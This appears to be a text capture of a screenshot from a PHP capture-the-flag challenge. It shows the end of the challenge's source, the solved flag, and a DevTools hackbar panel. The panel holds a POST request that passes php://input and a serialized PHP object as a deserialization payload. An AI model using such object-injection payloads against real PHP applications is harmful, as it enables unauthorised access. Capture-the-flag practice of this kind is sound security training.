 }
else {
echo "Try again! <br>";
}
?> Have fun!
r00t
Flag: r00t2024{PHP_is_the_best!}
Congratulations!
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lig
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SST
Scheme Host
HTTP localhost
Request
POST /best_php/index.php?txt=php://input&payload=O:4:%22Hint%22:2:
{s:6:%22target%22;s:4:%22r00t%22;} HTTP/1.1
Sec-Ch-Ua: "Google Chrome";v="123", "Not:A-Brand";v="8",
"Chromium";v="123"